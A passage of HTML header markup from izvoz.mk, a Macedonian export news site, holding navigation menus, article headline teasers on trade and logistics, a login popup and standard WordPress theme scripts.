                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" class="td-image-wrap" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини"><img class="entry-thumb" src="[data-uri]" alt="" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/01/Kontejneri-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини">Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_f96" data-td_block_id="tdi_2_f96"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_f96" data-td_block_id="tdi_2_f96"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_622 td_block_template_4">
<style>
/* custom css */
.tdi_3_622.td-a-rec-img{
				    text-align: left;
				}.tdi_3_622.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://www.goodnature.com.mk/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-730x90px.png" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_411 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_411" ><script>var block_tdi_4_411 = new tdBlock();
block_tdi_4_411.id = "tdi_4_411";
block_tdi_4_411.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_411","tdc_css_class":"tdi_4_411","tdc_css_class_style":"tdi_4_411_rand_style"}';
block_tdi_4_411.td_column_number = "3";
block_tdi_4_411.block_type = "td_block_mega_menu";
block_tdi_4_411.post_count = "5";
block_tdi_4_411.found_posts = "479";
block_tdi_4_411.header_color = "";
block_tdi_4_411.ajax_pagination_infinite_stop = "";
block_tdi_4_411.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_411);
</script><div id=tdi_4_411 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" class="td-image-wrap" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара"><img class="entry-thumb" src="[data-uri]" alt="Foto Imlek" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/foto-imlek-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара">Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_411" data-td_block_id="tdi_4_411"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_411" data-td_block_id="tdi_4_411"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_a11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_a11" ><script>var block_tdi_5_a11 = new tdBlock();
block_tdi_5_a11.id = "tdi_5_a11";
block_tdi_5_a11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_a11","tdc_css_class":"tdi_5_a11","tdc_css_class_style":"tdi_5_a11_rand_style"}';
block_tdi_5_a11.td_column_number = "3";
block_tdi_5_a11.block_type = "td_block_mega_menu";
block_tdi_5_a11.post_count = "5";
block_tdi_5_a11.found_posts = "296";
block_tdi_5_a11.header_color = "";
block_tdi_5_a11.ajax_pagination_infinite_stop = "";
block_tdi_5_a11.max_num_pages = "60";
tdBlocksArray.push(block_tdi_5_a11);
</script><div id=tdi_5_a11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" class="td-image-wrap" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини"><img class="entry-thumb" src="[data-uri]" alt="" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/01/Kontejneri-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини">Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_a11" data-td_block_id="tdi_5_a11"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_a11" data-td_block_id="tdi_5_a11"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
